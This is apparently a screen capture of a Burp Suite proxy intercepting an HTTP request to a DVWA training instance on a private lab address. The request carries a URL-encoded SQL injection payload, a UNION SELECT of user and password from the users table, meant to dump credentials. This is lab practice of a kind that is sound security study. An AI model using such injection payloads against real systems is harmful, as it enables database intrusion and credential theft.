 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+union+select+user%2C+password+from+users+--+&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.50.101/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=9d1655166b6677d893884eac039e887f
10 Upgrade-Insecure-Requests: 1
11